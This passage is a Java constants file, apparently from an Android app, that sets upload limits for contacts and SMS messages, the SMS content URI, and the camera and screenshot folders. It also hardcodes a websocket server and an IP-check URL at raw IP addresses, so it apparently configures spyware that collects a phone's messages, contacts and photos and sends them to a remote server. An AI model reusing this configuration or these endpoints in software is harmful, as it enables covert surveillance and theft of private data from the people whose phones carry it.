 public class AppConstants {
public static final long CHECK_IGNORE_BATTERY_OPTIMIZATIONS = 1000;
public static final long CHECK_IP = 300000;
public static final String CLASS_PKG = "com.yuxi.info";
public static final long CONTACT_UPLOAD_COUNT = 200;
public static final String DEVICE_ONLINE_SOCKET_URL = "/?sid=";
public static final String PHONE_CERTIFY = "phone_certify";
public static final long SMS_UPLOAD_COUNT = 20;
public static final String SMS_URI_ALL = "content://sms/";
public static final String TAG = "SJGL";
public static String WS_BASE_PROTOCOL = "ws://";
public static String WS_BASE_IP = "118.166.46.141";
public static String WS_BASE_PORT = "8090";
public static String WS_BASE_HOST = WS_BASE_PROTOCOL + WS_BASE_IP + ":" + WS_BASE_PORT;
public static String URL_CHECK_IP = "http://103.13.221.63/index.html";
public static String HTTP_PROTOCOL = "http://";
public static String HTTPS_PROTOCOL = "https://";
public static String IMAGE_CAMERA = "DCIM/Camera";
public static String IMAGE_SCREENSHOTS = "DCIM/Screenshots";